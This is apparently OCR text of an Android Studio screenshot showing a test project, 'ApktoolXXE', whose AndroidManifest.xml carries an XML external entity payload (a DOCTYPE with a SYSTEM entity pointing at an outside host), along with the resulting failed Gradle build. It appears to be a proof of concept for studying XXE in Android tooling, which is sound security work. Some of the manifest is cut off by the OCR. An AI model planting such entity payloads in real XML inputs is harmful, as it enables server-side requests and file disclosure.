 app
ApktoolXXE app src main AndroidManifest.xml
Project
activity_main.xml MainActivity.java AndroidManifest.xml
1: Project
Z: Structure
Captures
Favorites
ApktoolXXE ~/mexternal/gitlabfile/test/ApktoolXXE
.gradle
.idea
app
build
libs
src
androidTest
main
java
com.example.shentanli.apktoolxxe
MainActivity
res
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
build
gradle
.gitignore
ApktoolXXE.iml
build.gradle
gradle.properties
gradlew
manifest
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE manifest [<!ENTITY xxe SYSTEM 'http://couplee.wang;'>]>
3 <manifest xmlns:android="http://schemas.android.com/apk/res/android"
4 package="com.example.shentanli.apktoolxxe">
5 &xxe;
6 <application
7 android:allowBackup="true"
8 android:icon="@mipmap/ic_launcher"
9 android:label="ApktoolXXE"
10 android:supportsRtl="true"
11 android:theme="@style/AppTheme">
12 <activity android:name=".MainActivity">
13 <intent-filter>
14 <action android:name="android.intent.action.MAIN" />
15
16 <category
17 </intent-filte
18 </activity>
19 </application>
20
21 </manifest>
Android
Studio
Android Studio 2.2
Build #AI-145.3276617, built on September 15, 2016
JRE: 1.8.0_76-release-b03 amd64
JVM: OpenJDK 64-Bit Server VM by JetBrains s.r.o
© 2000-2017 Google. All rights reserved.
Text Merged Manifest
Messages Gradle Build
Gradle tasks [:app:assembleDebug]
Exception while parsing the supplied manifest file /home/shentanli/mexternal/gitlabfile/test/ApktoolXXE/app/src/main/AndroidManifest.xml
> couplee.wang;
BUILD FAILED
Total time: 0.439 secs
1 error